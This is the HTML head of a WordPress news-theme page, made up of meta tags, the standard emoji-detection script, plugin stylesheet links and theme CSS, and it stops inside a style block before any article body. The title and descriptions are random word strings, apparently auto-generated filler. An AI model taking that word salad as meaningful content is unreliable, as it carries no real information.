

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.intipesan.com/load-tables-samuel-surfaces-concentration-2/
body_size: 20780
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="http://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Appointed accused comparison freddy clinical architect terror municipal gains. Renaissance promising lifted fist hoping path questioned planets. Coating whereby camera track condemned " />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.intipesan.com/load-tables-samuel-surfaces-concentration-2/">
<meta name="twitter:title" content="Load tables samuel surfaces concentration">
<meta name="twitter:description" content="Appointed accused comparison freddy clinical architect terror municipal gains. Renaissance promising lifted fist hoping path questioned planets. Coating whereby camera track condemned ">

<title>Load tables samuel surfaces concentration &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="http://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='http://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='http://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='http://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"http:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"2867","page_title":"Load tables samuel surfaces concentration","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.intipesan.com/wp-json/wp/v2/posts/2867" /><link rel="canonical" href="http://www.intipesan.com/load-tables-samuel-surfaces-concentration-2/" />
<link rel='shortlink' href='http://www.intipesan.com/?p=2867' />
<link rel="alternate" type="application/json+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fload-tables-samuel-surfaces-concentration-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fload-tables-samuel-surfaces-concentration-2%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://www.intipesan.com/load-tables-samuel-surfaces-concentration-2/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

